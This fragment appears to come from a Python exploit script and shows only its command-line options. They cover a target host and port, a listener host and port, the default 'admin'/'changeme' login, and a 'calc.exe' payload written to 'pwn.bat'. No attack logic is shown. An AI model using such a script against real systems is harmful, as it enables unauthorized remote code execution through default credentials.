 84
85
86 parser = argparse.ArgumentParser()
87 parser.add_argument('--scheme', default="https")
88 parser.add_argument('--host', required=True)
89 parser.add_argument('--port', default=8089)
90 parser.add_argument('--lhost', required=True)
91 parser.add_argument('--lport', default=8181)
92 parser.add_argument('--username', default="admin")
93 parser.add_argument('--password', default="changeme")
94 parser.add_argument('--payload', default="calc.exe")
95 parser.add_argument('--payload-file', default="pwn.bat")
96 options = parser.parse_args()
97